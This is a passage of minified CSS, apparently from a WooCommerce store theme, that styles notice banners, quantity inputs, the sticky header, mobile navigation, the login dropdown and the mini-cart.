ease;--wd-anim-state:running}.wd-products-element{position:relative}.wd-products{position:relative;align-items:flex-start;transition:all .25s ease}.wd-content-layout.wd-loading .wd-products[data-source=main_loop],.wd-products.wd-loading{opacity:0;transform:translate3d(0,30px,0);pointer-events:none}div.wc-block-components-notice-banner{--wd-link-decor:underline;--wd-link-decor-hover:underline;--wd-link-color:currentColor;--wd-link-color-hover:color-mix(in srgb, currentColor 80%, transparent);position:relative;margin-bottom:20px;padding-block:18px;padding-inline:65px 30px!important;text-align:start;border:none;border-radius:var(--wd-brd-radius);outline:0!important;font-size:inherit;align-content:center;margin-top:0;font-size:var(--wd-text-font-size)}div.wc-block-components-notice-banner:before{position:absolute;top:calc(50% - 9px);left:24px;font-size:18px;line-height:18px;font-family:woodmart-font}div.wc-block-components-notice-banner p:last-child{margin-bottom:0}div.wc-block-components-notice-banner .amount{color:#fff}div.wc-block-components-notice-banner :is(.button,.wc-backward){text-decoration:none;--btn-color:currentColor;--btn-color-hover:currentColor;--btn-bgcolor:transparent;--btn-bgcolor-hover:transparent;--btn-brd-width:2px;--btn-box-shadow-hover:none;--btn-height:none;--btn-padding:0;--btn-brd-color:color-mix(in srgb, currentColor 50%, transparent);border-top:0;border-inline:0;margin-inline:4px}div.wc-block-components-notice-banner:is(.is-info,.is-error){background-color:var(--notices-warning-bg);color:var(--notices-warning-color)}div.wc-block-components-notice-banner:is(.is-info,.is-error):before{content:"\f100"}div.wc-block-components-notice-banner>svg{display:none}div.wc-block-components-notice-banner ul{display:flex;gap:5px 7px;width:100%;margin:0!important;list-style:none;--li-pl:0;--li-mb:5px;align-items:stretch;flex-direction:column;justify-content:center}div.wc-block-components-notice-banner>div{display:flex;align-items:inherit;flex-wrap:wrap;gap:inherit}div.wc-block-components-notice-banner>div .button.wc-forward{border-bottom:2px solid rgba(255,255,255,.3);color:#fff!important;text-decoration:none;opacity:1}div.wc-block-components-notice-banner>div .button.wc-forward:hover{border-color:#fff}div.quantity{--wd-form-height:42px;display:inline-flex;vertical-align:top;white-space:nowrap}div.quantity input[type=number],div.quantity input[type=number]::-webkit-inner-spin-button,div.quantity input[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}div.quantity :is(input[type=number],input[type=text],input[type=button]){display:inline-block;color:var(--wd-form-color)}div.quantity input[type=number]{width:30px;border-radius:0;border-right:none;border-left:none}div.quantity input[type=text]{width:var(--quantity-space,80px);text-align:center}div.quantity input[type=button]{padding:0 5px;min-width:25px;min-height:unset;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);background:var(--wd-form-bg);box-shadow:none}div.quantity input[type=button]:hover{color:#fff;background-color:var(--wd-primary-color);border-color:var(--wd-primary-color)}div.quantity .minus{border-start-start-radius:var(--wd-form-brd-radius);border-end-start-radius:var(--wd-form-brd-radius)}div.quantity .plus{border-start-end-radius:var(--wd-form-brd-radius);border-end-end-radius:var(--wd-form-brd-radius)}div.quantity.hidden{display:none!important}@-moz-document url-prefix(){div.quantity input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}rs-cbg-mask-wrap,rs-layer-wrap{perspective:none}}.wd-product-brands{display:flex;justify-content:var(--content-align,var(--wd-align));align-items:center;flex-wrap:wrap;gap:10px}.wd-product-brands img{max-width:90px;width:100%}.wd-product-brands a{display:inline-block}.wd-product-brands a:hover{opacity:.5}.product_meta{--wd-link-color:var(--wd-text-color);--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_meta.wd-layout-inline>span{flex:0 1 auto}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}.woocommerce-review-link{--wd-link-decor:none;--wd-link-decor-hover:none;color:var(--color-gray-500);vertical-align:middle}.woocommerce-review-link:hover{color:var(--color-gray-900)}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.wd-product-brands img{max-width:70px}.product_title{font-size:20px}}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1 * (var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/ 2);margin-bottom:calc(var(--wd-attr-v-gap)/ 2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes p{margin-bottom:0}.shop_attributes :is(.wd-attr-name,.wd-attr-term){--wd-link-color:var(--color-gray-400);--wd-link-color-hover:var(--color-gray-700);--wd-link-decor:none;--wd-link-decor-hover:none}.shop_attributes .wd-attr-name{display:inline-flex;align-items:center;gap:10px}.shop_attributes .wd-attr-name .wd-hint{margin-inline-start:-6px}.shop_attributes .wd-attr-term p{display:inline}:is(.alignleft,.aligncenter,.alignright,.alignnone)[id*=attachment]{max-width:100%}:is(.wc-block-product-template,.wc-block-grid__products,.wp-block-query) .added_to_cart{display:none}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-clone .whb-general-header-inner{height:var(--wd-header-clone-h);max-height:var(--wd-header-clone-h)}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-flex-equal-sides :is(.whb-col-left,.whb-col-right){flex:1 1 0%}.whb-col-1 :is(.whb-flex-row,.whb-column){max-width:calc(100% + 20px);justify-content:center}.whb-col-1 :is(.whb-col-left,.whb-mobile-left){flex:1 1 auto;margin-inline:-10px}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-empty-column+.whb-mobile-right{flex:1 1 auto}.wd-header-overlap:where(:not(.single-product)) .wd-content-layout:first-child{padding-top:0}.whb-overcontent{min-height:.2px}.whb-overcontent .whb-main-header{position:absolute}body:not(.single-product) .whb-overcontent{margin-bottom:0;padding-top:0!important}.whb-with-shadow{box-shadow:0 1px 8px rgba(0,0,0,.1)}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-clone{position:fixed;z-index:391;visibility:hidden;opacity:0;transition:opacity .1s ease,visibility .1s ease,transform .3s ease;animation:.1s wd-fadeOutUpBig;pointer-events:none}.whb-clone .whb-flex-row{border:none}.whb-clone.whb-sticked{visibility:visible;opacity:1;animation:.3s wd-fadeInDownBig;pointer-events:visible;pointer-events:unset}.whb-clone.whb-sticked .whb-not-sticky-row{display:block}.whb-clone .wd-header-main-nav{text-align:center}.whb-clone.whb-hide-on-scroll{transform:translateY(-100%);animation:none}.whb-clone.whb-scroll-up{transform:none}.whb-sticky-prepared{padding-top:var(--wd-header-h)}.whb-sticky-prepared .whb-main-header{position:absolute}:root:has(.whb-sticky-prepared):not(:has(.whb-top-bar)){--wd-top-bar-h:.00001px;--wd-top-bar-sm-h:.00001px}:root:has(.whb-sticky-prepared):not(:has(.whb-general-header)){--wd-header-general-h:.00001px;--wd-header-general-sm-h:.00001px}:root:has(.whb-sticky-prepared):not(:has(.whb-header-bottom)){--wd-header-bottom-h:.00001px;--wd-header-bottom-sm-h:.00001px;--wd-header-bottom-brd-w:.00001px}.whb-scroll-stick .whb-flex-row{transition:height .2s ease,max-height .2s ease}.whb-scroll-stick.whb-sticked .whb-flex-row{transition-duration:.3s}.whb-scroll-stick:is(.whb-scroll-down,.whb-scroll-up) .whb-main-header{transition:transform .3s ease}.whb-scroll-stick.whb-scroll-down .whb-main-header{transform:translateY(-100%)}.whb-scroll-stick.whb-scroll-up .whb-main-header{transform:none}.whb-scroll-slide.whb-sticked .whb-main-header{animation:.4s wd-fadeInDownBig}.whb-scroll-slide:is(.whb-scroll-down,.whb-scroll-up) .whb-main-header{transition:transform .3s ease}.whb-scroll-slide.whb-hide-on-scroll.whb-sticked .whb-main-header{transform:translateY(-100%);animation:none}.whb-scroll-slide.whb-hide-on-scroll.whb-scroll-up .whb-main-header{transform:none}.whb-sticked .whb-main-header{position:fixed}.whb-sticked .whb-row{transition:background-color .3s ease}.whb-sticked .whb-not-sticky-row{display:none}.whb-sticky-shadow.whb-sticked .whb-main-header{box-shadow:0 1px 3px rgba(0,0,0,.1)}.whb-sticky-shadow.whb-sticked .whb-row:last-child{border-bottom:none}.whb-sticky-shadow.whb-sticked .whb-row:last-child .whb-flex-row{border-bottom:none}.whb-sticky-shadow+.whb-clone{box-shadow:0 1px 3px rgba(0,0,0,.1)}.whb-sticky-shadow+.whb-clone .whb-row{border-bottom:none}.whb-row{transition:background-color .2s ease}.whb-color-dark:not(.whb-with-bg){background-color:#fff}body:not(.single-product) .whb-overcontent:not(.whb-sticked) .whb-row:not(.whb-with-bg){background-color:transparent}@keyframes wd-fadeInDownBig{from{transform:translate3d(0,-100%,0)}to{transform:none}}@keyframes wd-fadeOutUpBig{from{transform:none}to{transform:translate3d(0,-100%,0)}}.site-logo,.wd-header-nav{padding-inline:10px}.wd-header-nav{flex:1 1 auto}.wd-nav-header>li>a{font-size:var(--wd-header-el-font-size);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.wd-nav-header:not(.wd-offsets-calculated)>li>.wd-dropdown:not(.wd-design-default){opacity:0;pointer-events:none}@supports (-webkit-touch-callout:none){.wd-nav-header:not(.wd-offsets-calculated)>li>.wd-dropdown:not(.wd-design-default){transform:translateY(15px) translateZ(0)}}.whb-color-dark .wd-nav-header{--wd-navigation-color:51,51,51}.site-logo{max-height:inherit}.wd-logo{max-height:inherit;transition:none}.wd-logo picture{max-height:inherit}.wd-logo picture img{max-width:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-logo img[src$=".svg"]{height:100%}.wd-logo img[width]:not([src$=".svg"]){width:auto;object-fit:contain}.wd-switch-logo .wd-sticky-logo{display:none;animation:.5s wd-fadeIn}:is(.whb-sticked,.whb-clone) .wd-switch-logo .wd-main-logo{display:none}:is(.whb-sticked,.whb-clone) .wd-switch-logo .wd-sticky-logo{display:block}.wd-header-mobile-nav .wd-tools-icon:before{content:"\f15a";font-family:woodmart-font}.mobile-nav .wd-heading{position:relative;z-index:6;background-color:inherit}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0 -1px 9px rgba(0,0,0,.17)}.mobile-nav .searchform input[type=text]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.mobile-nav .wd-suggestion{padding:10px 20px}.wd-nav-mobile{--nav-radius:0;--nav-color-hover:var(--wd-primary-color);display:none;margin-inline:0;animation:1s wd-fadeIn}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a:hover{color:var(--nav-color-hover)}.wd-nav-mobile>li.menu-item-has-children>a:after{content:none}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:woodmart-font}.wd-nav-mobile .menu-item-account>a:before{content:"\f124"}.wd-nav-mobile .menu-item-wishlist>a:before{content:"\f106"}.wd-nav-mobile .menu-item-compare>a:before{content:"\f128"}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li,.wd-nav-mobile>li>ul li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a,.wd-nav-mobile>li>ul li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border:none;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mobile>li>:is(.wd-sub-menu,.sub-sub-menu),.wd-nav-mobile>li>ul li>:is(.wd-sub-menu,.sub-sub-menu){display:none;flex:1 1 100%;order:3}.wd-nav-mob-tab{--nav-gap:0;--nav-pd:18px 15px;--nav-color:rgba(var(--wd-navigation-color), .5);--nav-color-hover:rgba(var(--wd-navigation-color), 1);--nav-bg:rgba(var(--color-black-rgb), .04);--nav-bg-active:rgba(var(--color-black-rgb), .09);--nav-radius:0;display:flex;margin:0;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mob-tab>li{flex:1 0 50%;max-width:50%}.wd-nav-mob-tab>li>a{justify-content:center;text-align:center;height:100%}.wd-nav-mob-tab:not(.wd-swap) li:first-child .nav-link-text:after{right:0;left:auto}.mobile-nav .wd-nav-opener{border-left:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300)}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-sticked .whb-top-bar-inner{height:var(--wd-top-bar-sticky-h);max-height:var(--wd-top-bar-sticky-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-sticked:not(.whb-clone) .whb-general-header-inner{height:var(--wd-header-general-sticky-h);max-height:var(--wd-header-general-sticky-h)}.whb-hidden-lg{display:none}.whb-clone,.whb-sticked .whb-main-header{top:var(--wd-admin-bar-h)}.single-product .whb-overcontent:not(.whb-custom-header){padding-top:calc(var(--wd-header-h) + var(--wd-header-boxed-sp,.001px))}.whb-full-width .whb-row>.container,.whb-full-width+.whb-clone .whb-row>.container{max-width:100%;width:clamp(var(--wd-container-w),95%,100%)}.wd-builder-on :is(.thumbs-grid-bottom_grid,.thumbs-grid-bottom_column) .wd-carousel{--wd-col:var(--wd-col-lg)!important}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-visible-lg{display:none}.single-product .whb-overcontent:not(.whb-custom-header){padding-top:var(--wd-header-sm-h)}.whb-sticky-prepared{padding-top:var(--wd-header-sm-h)}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51, 51, 51, .6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;text-decoration:none!important;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size, 15px)}.wd-tools-element:hover>a{color:var(--wd-header-el-color-hover)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.whb-top-bar .wd-tools-element{--wd-count-size:13px;--wd-tools-icon-base-width:14px}.whb-top-bar .wd-tools-element .wd-tools-text{font-weight:400;font-size:12px}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-icon.wd-with-count{margin-inline-end:5px}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-text.wd-with-count .wd-tools-text{margin-inline-start:14px}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-tools-element.wd-design-1.wd-with-count .wd-tools-count{margin-inline-start:8px}.wd-tools-element.wd-design-1 .wd-tools-count{width:auto;height:auto;text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);line-height:inherit}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8){--wd-count-size:18px}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-count{position:absolute;top:-3px;inset-inline-end:-7px;background-color:#fff;box-shadow:0 0 4px rgba(0,0,0,.17);color:var(--wd-primary-color);font-size:11px}.whb-top-bar .wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8){--wd-count-size:13px}.wd-tools-element:is(.wd-design-6,.wd-design-7){--wd-tools-sp:13px}.wd-tools-element:is(.wd-design-6,.wd-design-7) :is(.wd-tools-inner,.wd-tools-icon){height:42px;border-radius:42px}.wd-tools-element:is(.wd-design-6,.wd-design-7):not(.wd-with-wrap) .wd-tools-icon{width:42px}.whb-top-bar .wd-tools-element:is(.wd-design-6,.wd-design-7){--wd-tools-sp:9px}.whb-top-bar .wd-tools-element:is(.wd-design-6,.wd-design-7) :is(.wd-tools-inner,.wd-tools-icon){height:28px}.whb-top-bar .wd-tools-element:is(.wd-design-6,.wd-design-7):not(.wd-with-wrap) .wd-tools-icon{width:28px}.whb-top-bar .wd-tools-element:is(.wd-design-6,.wd-design-7) .wd-tools-count{font-size:9px}.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.wd-header-text p:first-child:empty{display:none}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.wd-header-wishlist .wd-tools-icon:before{content:"\f106";font-family:woodmart-font}.wd-header-compare .wd-tools-icon:before{content:"\f128";font-family:woodmart-font}.wd-dropdown-compare a{justify-content:space-between}.wd-dropdown-compare .count{margin-inline-start:10px;color:var(--color-gray-300)}.whb-col-right .wd-dropdown-register{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap,.001px)/ 2 * -1)}.wd-dropdown-register[class*=wd-active]{visibility:visible;opacity:1;transform:none!important;pointer-events:visible;pointer-events:unset}.wd-dropdown-register{padding:25px;width:350px}.wd-dropdown-register .wd-heading{padding:0 0 12px;margin-bottom:15px}.wd-dropdown-register .woocommerce-form-login{--wd-tags-mb:15px}.woocommerce-form-login>:last-child{margin-bottom:0}.woocommerce-form-login:not(.hidden-form){display:block!important}.password-input{position:relative;display:block}.password-input input{padding-inline-end:var(--wd-form-height)!important}.show-password-input{display:flex;justify-content:center;align-items:center;position:absolute;top:0;inset-inline-end:0;width:var(--wd-form-height);height:var(--wd-form-height);cursor:pointer;font-size:16px;color:var(--color-gray-600);transition:all .25s ease;padding:0!important;border:none!important;background:0 0!important;box-shadow:none!important;min-height:unset!important}.show-password-input:hover{color:var(--color-gray-400)}.show-password-input:before{font-family:woodmart-font;content:"\f11a"}.show-password-input.display-password:before{content:"\f11b"}.login-form-footer{--wd-link-color:var(--wd-primary-color);--wd-link-color-hover:var(--wd-primary-color);--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;gap:10px}.login-form-footer .lost_password{order:2}.login-form-footer .lost_password:hover{opacity:.7}.login-form-footer .woocommerce-form-login__rememberme{order:1;margin-bottom:0}:is(.register,.woocommerce-form-login) .button{width:100%;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}:is(.register,.woocommerce-form-login) .button:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}:is(.register,.woocommerce-form-login) .button:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0)}.wd-header-my-account .wd-tools-icon:before{content:"\f124";font-family:woodmart-font}.wd-account-style-text .wd-tools-icon{display:none!important}.wd-account-style-text .wd-tools-text{margin-left:0}.wd-account-style-icon:not(.wd-with-username) .wd-tools-text{display:none}@media (max-width:1024px){.wd-header-my-account .wd-dropdown{display:none}}.whb-col-right .wd-search-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap,.001px)/ 2 * -1)}.wd-header-search .wd-tools-icon img,.wd-header-search .wd-tools-icon:before{transition:opacity .3s ease}.wd-header-search .wd-tools-icon:before{content:"\f130";font-family:woodmart-font}.wd-header-search .wd-tools-icon:after{position:absolute;top:50%;left:50%;display:block;font-size:clamp(var(--wd-tools-icon-base-width), var(--wd-tools-icon-width, var(--wd-tools-icon-base-width)), 60px);opacity:0;transform:translate(-50%,-50%);content:"\f112";font-family:woodmart-font}.wd-header-search:is(.wd-design-6.wd-with-wrap,.wd-design-7.wd-with-wrap,.wd-design-8){min-width:var(--wd-tools-icon-base-width)}.wd-header-search:is(.wd-design-6.wd-with-wrap,.wd-design-7.wd-with-wrap,.wd-design-8) .wd-tools-icon:after{inset-inline-start:var(--wd-tools-sp);inset-inline-end:auto;transform:translateY(-50%)}.wd-search-opened .wd-header-search .wd-tools-icon:after{opacity:1;transition:opacity .3s ease}.wd-search-opened .wd-header-search .wd-tools-icon img,.wd-search-opened .wd-header-search .wd-tools-icon:before{opacity:0;transition:none}.wd-search-dropdown{width:300px}.wd-search-dropdown input[type=text]{height:70px!important;border:none}.wd-search-dropdown .wd-dropdown-results{inset-inline:calc((var(--wd-brd-radius)/ 1.5))}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.cart-widget-side .shopping-cart-widget-body{position:relative;flex:1 1 auto}.cart-widget-side .wd-scroll-content{position:absolute;inset:0;max-height:100%;overscroll-behavior:none}.cart-widget-side .woocommerce-mini-cart .mini_cart_item{margin-bottom:0;padding:15px;transition:background-color .3s ease}.cart-widget-side .woocommerce-mini-cart .mini_cart_item:hover{background-color:var(--bgcolor-gray-100)}.cart-widget-side .woocommerce-mini-cart .remove{top:13px;inset-inline-end:10px}.cart-widget-side .shopping-cart-widget-footer{flex:0 0 auto;padding-bottom:15px}.cart-widget-side .shopping-cart-widget-footer>*{padding-inline:15px}.cart-widget-side .woocommerce-mini-cart__total{margin-top:0}.cart-widget-side .wd-empty-mini-cart{margin-top:20px;padding-inline:15px}.whb-col-right .wd-dropdown-cart{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap,.001px)/ 2 * -1)}.wd-header-cart .wd-tools-icon:before{content:"\f105";font-family:woodmart-font}.wd-header-cart .wd-tools-icon.wd-icon-alt:before{content:"\f126";font-family:woodmart-font}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-2.wd-style-icon{margin-inline-end:5px}.wd-header-cart.wd-design-2 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-dropdown-cart{padding:20px;width:330px}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.whb-top-bar .wd-header-cart.wd-design-2 .wd-cart-number,.whb-top-bar .wd-header-cart.wd-design-5 .wd-cart-number{width:13px;height:13px;line-height:13px}@media (max-width:1024px){.wd-dropdown-cart{display:none}}.woocommerce-mini-cart>li{position:relative;display:flex;align-items:flex-start}.woocommerce-mini-cart>li a{margin-bottom:0}.woocommerce-mini-cart .remove{position:absolute;top:1px;inset-inline-end:0;z-index:2;width:20px;height:20px;border-radius:50%;color:var(--color-gray-800);text-align:center;font-size:0;line-height:20px}.woocommerce-mini-cart .remove:after{font-size:10px;content:"\f112";font-family:woodmart-font}.woocommerce-mini-cart .remove:hover{background-color:var(--bgcolor-white);box-shadow:0 0 3px rgba(0,0,0,.1)}.woocommerce-mini-cart .blockOverlay{display:none!important}.cart-item-link{z-index:1;font-size:0}.cart-item-image{position:relative;flex:0 0 auto;overflow:hidden;margin-inline-end:15px}.cart-item-image img{float:none!important;margin-inline-end:0!important;transition:opacity .6s ease}.cart-item-image:after{position:absolute;top:calc(50% - 10px);left:calc(50% - 10px);opacity:0;transition:opacity .6s ease;content:"";display:inline-block;width:20px;height:20px;border:1px solid transparent;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.cart-info{flex:1 1 auto;padding-inline-end:20px}.cart-info .wd-entities-title{transition:all .25s ease}.cart-info ul.variation{margin-bottom:6px;--li-mb:5px;--list-mb:0}.cart-info span.quantity{display:block;color:var(--color-gray-300);font-size:90%}.cart-info .wd-product-detail{margin-bottom:5px}.shopping-cart-widget-footer>*{margin-bottom:10px}.shopping-cart-widget-footer>:last-child{margin-bottom:0}.shopping-cart-widget-footer .woocommerce-mini-cart__total{margin-bottom:0}.woocommerce-mini-cart__total{display:flex;align-items:center;flex-wrap:wrap;margin-top:15px;padding-block:15px;font-size:130%;border-top:1px solid var(--brdcolor-gray-300)}.woocommerce-mini-cart__total strong{color:var(--color-gray-900)}.woocommerce-mini-cart__total .woocommerce-Price-amount{flex-grow:1;text-align:end}.woocommerce-mini-cart__total .tax_label{margin-inline-start:5px}.woocommerce-mini-cart__buttons{display:block;text-align:center}.woocommerce-mini-cart__buttons>*{margin-bottom:10px;width:100%}.woocommerce-mini-cart__buttons>:last-child{margin-bottom:0}.woocommerce-mini-cart__buttons .btn-cart{border-radius:var(--btn-default-brd-radius);color:var(--btn-default-color);box-shadow:var(--btn-default-box-shadow);background-color:var(--btn-default-bgcolor);text-transform:var(--btn-default-transform,var(--btn-transform,uppercase));font-weight:var(--btn-default-font-weight,var(--btn-font-weight,600));font-family:var(--btn-default-font-family,var(--btn-font-family,inherit));font-style:var(--btn-default-font-style,var(--btn-font-style,unset))}.woocommerce-mini-cart__buttons .btn-cart:hover{color:var(--btn-default-color-hover);box-shadow:var(--btn-default-box-shadow-hover);background-color:var(--btn-default-bgcolor-hover)}.woocommerce-mini-cart__buttons .btn-cart:active{box-shadow:var(--btn-default-box-shadow-active);bottom:var(--btn-default-bottom-active)}.woocommerce-mini-cart__buttons .checkout{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.woocommerce-mini-cart__buttons .checkout:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}.woocommerce-mini-cart__buttons .checkout:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0)}.wd-empty-mini-cart{padding-block:10px;text-align:center}.wd-empty-mini-cart:before{display:block;margin-bottom:20px;color:rgba(var(--bgcolor-black-rgb),.07);font-size:86px;line-height:1;content:"\f147";font-family:woodmart-font}.wd-empty-mini-cart .btn{padding:5px 14px;min-height:36px;font-size:12px;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.wd-empty-mini-cart .btn:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}.wd-empty-mini-cart .btn:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0)}.product_list_widget>li{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid var(--brdcolor-gray-300)}.product_list_widget>li:after{content:"";display:block;clear:both}.product_list_widget>li>a{display:block;margin-bottom:8px}.product_list_widget>li 